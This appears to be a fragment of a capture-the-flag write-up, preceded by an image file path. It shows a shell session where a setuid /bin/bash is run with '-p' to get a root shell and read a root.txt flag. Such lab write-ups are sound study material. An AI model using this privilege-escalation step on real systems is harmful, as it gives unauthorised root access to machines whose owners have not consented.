 $ ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
$ /bin/bash -p
whoami
root
cd /root
ls
root.txt
cat root.txt
3f0372db24753accc7179a282cd6a949